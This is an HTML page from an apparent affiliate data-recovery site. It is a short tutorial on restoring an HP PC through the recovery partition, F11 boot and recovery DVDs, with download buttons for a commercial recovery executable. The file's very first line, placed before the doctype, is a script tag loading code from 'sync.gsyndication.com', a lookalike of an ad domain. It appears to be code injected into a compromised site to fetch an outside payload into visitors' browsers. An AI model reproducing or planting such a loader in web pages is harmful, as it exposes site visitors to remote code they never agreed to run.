

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recovering-deleted-files.net/recovery-tutorials/recover-hp-partition
body_size: 13279
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>

  <html class="no-js"  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>
		<meta charset="utf-8">
		
		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta class="foundation-mq">
		
		<!-- If Site Icon isn't set in customizer -->
					<!-- Icons & Favicons -->
			<link rel="icon" href="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/favicon.png">
			<link href="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/assets/images/apple-icon-touch.png" rel="apple-touch-icon" />
			<!--[if IE]>
				<link rel="shortcut icon" href="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/favicon.ico">
			<![endif]-->
			<meta name="msapplication-TileColor" content="#f01d4f">
			<meta name="msapplication-TileImage" content="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/assets/images/win8-tile-icon.png">
	    	<meta name="theme-color" content="#121212">
	    
		<link rel="pingback" href="https://www.recovering-deleted-files.net/xmlrpc.php">

		<title>Recover HP Partition | Recovering Deleted Files</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="stardesign"/>
	<link rel="canonical" href="https://www.recovering-deleted-files.net/recovery-tutorials/recover-hp-partition" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Recovering Deleted Files | Data Recovery Software - Data Recovery Wizard Professional" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Recover HP Partition | Recovering Deleted Files" />
		<meta property="og:url" content="https://www.recovering-deleted-files.net/recovery-tutorials/recover-hp-partition" />
		<meta property="article:published_time" content="2011-02-03T10:39:49+00:00" />
		<meta property="article:modified_time" content="2021-06-22T11:16:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Recover HP Partition | Recovering Deleted Files" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#article","name":"Recover HP Partition | Recovering Deleted Files","headline":"Recover HP Partition","author":{"@id":"https:\/\/www.recovering-deleted-files.net\/author\/stardesign#author"},"publisher":{"@id":"https:\/\/www.recovering-deleted-files.net\/#organization"},"datePublished":"2011-02-03T12:39:49+00:00","dateModified":"2021-06-22T11:16:25+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#webpage"},"isPartOf":{"@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#webpage"},"articleSection":"Recovery Tutorials"},{"@type":"BreadcrumbList","@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net#listItem","position":1,"name":"Home","item":"https:\/\/www.recovering-deleted-files.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net\/category\/recovery-tutorials#listItem","name":"Recovery Tutorials"}},{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net\/category\/recovery-tutorials#listItem","position":2,"name":"Recovery Tutorials","item":"https:\/\/www.recovering-deleted-files.net\/category\/recovery-tutorials","nextItem":{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#listItem","name":"Recover HP Partition"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#listItem","position":3,"name":"Recover HP Partition","previousItem":{"@type":"ListItem","@id":"https:\/\/www.recovering-deleted-files.net\/category\/recovery-tutorials#listItem","name":"Recovery Tutorials"}}]},{"@type":"Organization","@id":"https:\/\/www.recovering-deleted-files.net\/#organization","name":"Recovering Deleted Files","description":"Data Recovery Software - Data Recovery Wizard Professional","url":"https:\/\/www.recovering-deleted-files.net\/"},{"@type":"Person","@id":"https:\/\/www.recovering-deleted-files.net\/author\/stardesign#author","url":"https:\/\/www.recovering-deleted-files.net\/author\/stardesign","name":"stardesign"},{"@type":"WebPage","@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#webpage","url":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition","name":"Recover HP Partition | Recovering Deleted Files","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.recovering-deleted-files.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.recovering-deleted-files.net\/recovery-tutorials\/recover-hp-partition#breadcrumblist"},"author":{"@id":"https:\/\/www.recovering-deleted-files.net\/author\/stardesign#author"},"creator":{"@id":"https:\/\/www.recovering-deleted-files.net\/author\/stardesign#author"},"datePublished":"2011-02-03T12:39:49+00:00","dateModified":"2021-06-22T11:16:25+00:00"},{"@type":"WebSite","@id":"https:\/\/www.recovering-deleted-files.net\/#website","url":"https:\/\/www.recovering-deleted-files.net\/","name":"Recovering Deleted Files","description":"Data Recovery Software - Data Recovery Wizard Professional","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.recovering-deleted-files.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Recovering Deleted Files &raquo; Feed" href="https://www.recovering-deleted-files.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Recovering Deleted Files &raquo; Comments Feed" href="https://www.recovering-deleted-files.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.recovering-deleted-files.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recovering-deleted-files.net%2Frecovery-tutorials%2Frecover-hp-partition" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.recovering-deleted-files.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recovering-deleted-files.net%2Frecovery-tutorials%2Frecover-hp-partition&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='motion-ui-css-css' href='https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/vendor/motion-ui/dist/motion-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/vendor/foundation-sites/dist/css/foundation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.recovering-deleted-files.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.recovering-deleted-files.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.recovering-deleted-files.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.recovering-deleted-files.net/wp-json/wp/v2/posts/1876" /><link rel='shortlink' href='https://www.recovering-deleted-files.net/?p=1876' />

<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

		<!-- Drop Google Analytics here -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5004121-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-5004121-4');
</script>
		<!-- end analytics -->

	</head>
	
	<!-- Uncomment this line if using the Off-Canvas Menu --> 
		
	<body class="wp-singular post-template-default single single-post postid-1876 single-format-standard wp-theme-recovDF-JointsWP">

		<div class="off-canvas-wrapper">
							
			<div class="off-canvas position-right" id="off-canvas" data-off-canvas>
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://www.recovering-deleted-files.net/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.recovering-deleted-files.net/software">Software</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23"><a href="https://www.recovering-deleted-files.net/blog">Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.recovering-deleted-files.net/sitemap">Sitemap</a></li>
</ul></div>			
			<div class="off-canvas-content" data-off-canvas-content>
				
				<header class="header" role="banner">
						
					 <!-- This navs will be applied to the topbar, above all content 
						  To see additional nav styles, visit the /parts directory -->
					 <div class="row">
	<div class="top-bar" id="main-menu">
			<div class="medium-3 columns">
				<div class="logo"><a href="https://www.recovering-deleted-files.net"><img src="https://www.recovering-deleted-files.net/wp-content/themes/recovDF-JointsWP/assets/images/logo.jpg"/></a></div>
			</div>

			<div class="medium-5 columns">
				<p class="header-tagline">Recover Lost, Deleted, or Corrupted Data With Ease!</p>
			</div>

			<div class="medium-4 columns">
				<div class="searchbox search-large"><form role="search" method="get" class="search-form" action="https://www.recovering-deleted-files.net/">
	<label>
		<!--<span class="screen-reader-text">Search for:</span>-->
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit button" value="SEARCH" />
</form></div>
			</div>
	</div><!--top-bar-->
</div><!--row-->

<div class="row">
		<div class="navbar">
			<ul id="menu-main-menu-1" class="vertical medium-horizontal menu" data-responsive-menu="accordion medium-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://www.recovering-deleted-files.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.recovering-deleted-files.net/software">Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23"><a href="https://www.recovering-deleted-files.net/blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.recovering-deleted-files.net/sitemap">Sitemap</a></li>
</ul>		</div><!--navbar-->	
</div><!--row-->	 	
				</header> <!-- end .header -->			
	<div id="content">
	
		<div id="inner-content" class="row">
	
		    <div id="sidebar1" class="sidebar large-4 medium-4 columns" role="complementary">

	
		<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle">Data Recovery Software</h4><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2235"><a href="https://www.recovering-deleted-files.net/promotion/data-recovery">Windows Data Recovery</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2238"><a href="https://www.recovering-deleted-files.net/promotion/mac-data-recovery">Mac Data Recovery</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2237"><a href="https://www.recovering-deleted-files.net/promotion/digital-photo-recovery">Digital Photo Recovery</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2240"><a href="https://www.recovering-deleted-files.net/recovery-software/excel-recovery-software">Excel Recovery Software</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2242"><a href="https://www.recovering-deleted-files.net/promotion/office-password-recovery">Office Password Recovery</a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2244"><a href="https://www.recovering-deleted-files.net/iphone-data-recovery">iPhone Data Recovery</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2246"><a href="https://www.recovering-deleted-files.net/android-data-recovery">Android Data Recovery</a></li>
<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2249"><a href="https://www.recovering-deleted-files.net/recovery-software/outlook-repair">Outlook Repair</a></li>
<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2251"><a href="https://www.recovering-deleted-files.net/recovery-software/outlook-express-recovery">Outlook Express Recovery</a></li>
</ul></div></div><div id="media_image-2" class="widget widget_media_image"><a href="https://secure.2checkout.com/affiliate.php?ACCOUNT=STELLARI&#038;AFFILIATE=55287&#038;PATH=https%3A%2F%2Fcloud.stellardatarecovery.com%2Favangate%2FStellarDataRecoveryProfessional-Mac.dmg.zip"><img width="350" height="280" src="https://www.recovering-deleted-files.net/wp-content/uploads/2020/02/mac-data-recovery-banner-350x280-1.jpg" class="image wp-image-2617  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.recovering-deleted-files.net/wp-content/uploads/2020/02/mac-data-recovery-banner-350x280-1.jpg 350w, https://www.recovering-deleted-files.net/wp-content/uploads/2020/02/mac-data-recovery-banner-350x280-1-300x240.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>
	
</div>
		    <main id="main" class="large-8 medium-8 columns" role="main">
		    
			    			 
					<!-- To see additional archive styles, visit the /parts directory -->
					<article id="post-1876" class="post-1876 post type-post status-publish format-standard hentry category-recovery-tutorials" role="article">					
	<header class="article-header">
		<h2><a href="https://www.recovering-deleted-files.net/recovery-tutorials/recover-hp-partition" rel="bookmark" title="Recover HP Partition">Recover HP Partition</a></h2>
	</header> <!-- end article header -->
					
	<section class="entry-content" itemprop="articleBody">
		<a href="https://www.recovering-deleted-files.net/recovery-tutorials/recover-hp-partition"></a>
		<p>Hard disk drive failure is a major bummer. To save customers from the usual grief, the HP recovery partition allows factory settings to be re-installed in the unfortunate event of a system crash. Additionally, users can also save their important data on HP recovery disks in case their system is corrupted. Both methods are among the best-known safeguards against catastrophic data loss.</p>
<p>&nbsp;</p>
<p>Here are a few important reminders: When you’ve newly installed an OS, make sure to either save the factory settings on the partition or use recovery disks, which are sometimes not included in the packaging of an HP PC so this means purchasing CD-Rs or DVD-Rs. In either case, save your settings on a regular basis so when your system malfunctions you can return to the latest version of your files before the problem began.</p>
<p>&nbsp;</p>
<p>Having covered that part, taking advantage of the Vista HP recovery when your system is encountering problems from malware or viruses is a non-stressful process. If the system hasn’t crashed yet, simply click Start and search for “Recovery Manager” on the All Programs menu. Once the Recovery Manager window opens, click “Advanced Options,” then “System Recovery,” and then “Next.”</p>
<p>&nbsp;</p>
<div class="callout center">
<h5><strong>Recover HP Partition With Stellar Windows Data Recovery</strong></h5>
<p><a class="button large red" href="https://softcity.upclick.com/clickgate?uid=1016283&amp;crid=11858&amp;wid=7760&amp;dest=https://avanquestcdn.s3.amazonaws.com/uc/StellarDataRecoveryProfessional.exe">Free Download</a></p>
</div>
<p>&nbsp;</p>
<p>At this point the PC restarts, now select “System Recovery” and the “Back up your files first” option. Don’t bother with the Microsoft system restore program. The last stage is the “recover without backing up your files” option, click “next” and there, the long process (up to several hours) of PC recovery begins.</p>
<p>&nbsp;</p>
<p>Of course, hard disk drive failure is often more problematic and sometimes the OS is no longer accessible. In such an event, the following steps will return the afflicted PC back to normal. Simply restart the PC and repeatedly press F11, which is an automatic prompt for system recovery.</p>
<p>&nbsp;</p>
<p>But take note the example above applies to Windows Vista. The method for utilizing the recovery partition slightly varies between OS to OS. There is however, a final solution in the worst case scenario where the PC has crashed and won’t start up properly anymore. This involves the disks mentioned earlier.</p>
<p>&nbsp;</p>
<p>Since a single HP recovery disk is not sufficient to back up your files, up to three DVD-Rs may be necessary for a complete system restore. Also keep in mind that each disk has to be prepared beforehand and kept in case of emergency. When you do need them, utilizing an hp recovery disk is easy.</p>
<p>&nbsp;</p>
<p>So easy, that all the user needs to do is insert the disk/DVD and select the boot from CD option. This automatically opens the recovery manager window and from here follow the instructions to get the PC back to normal.</p>
<p>&nbsp;</p>
<p>It might also be wise to supplement the convenience of having pre-saved disks by having an additional recovery program. A good example would be <a title="Recover HP Partition" href="https://softcity.upclick.com/clickgate?uid=1016283&amp;crid=11858&amp;wid=7760&amp;dest=https://avanquestcdn.s3.amazonaws.com/uc/StellarDataRecoveryProfessional.exe">Stellar Windows Data Recovery</a> which greatly aids the process of safeguarding your PC’s data.</p>
<p>&nbsp;</p>
	</section> <!-- end article section -->
						
	<footer class="article-footer">
    	<p class="tags"></p>
	</footer> <!-- end article footer -->				    						
</article> <!-- end article -->				    
					

										
																												
		    </main> <!-- end #main -->

		</div> <!-- end #inner-content -->

	</div> <!-- end #content -->

<div class="row">
<!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
